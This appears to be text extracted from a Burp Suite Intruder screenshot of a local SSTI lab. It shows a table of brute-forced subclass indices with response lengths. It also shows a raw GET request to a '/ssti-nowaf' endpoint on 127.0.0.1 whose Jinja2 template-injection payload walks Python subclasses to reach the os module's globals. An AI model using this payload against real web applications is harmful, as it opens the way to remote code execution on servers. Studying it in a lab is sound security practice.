 Request Payload Status Error Timeout Length Comment
306 306 200 44485
357 357 200 27874
360 360 200 27874
361 361 200 27874
362 362 200 27874
305 305 200 26262
343 343 200 23133
344 344 200 23133
346 346 200 23133
347 347 200 23133
348 348 200 23133
Request Response
Pretty Raw Hex
1 GET /ssti-nowaf?payload={%set%20item=''.__class__.__base__.__subclasses__()[306]%}{%if%20'os'%20in%20item.__init__.__globals__%}{%print(item.__init__.__globals__)%}{%endif%} HTTP/1.1
2 Host: 127.0.0.1:8888
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close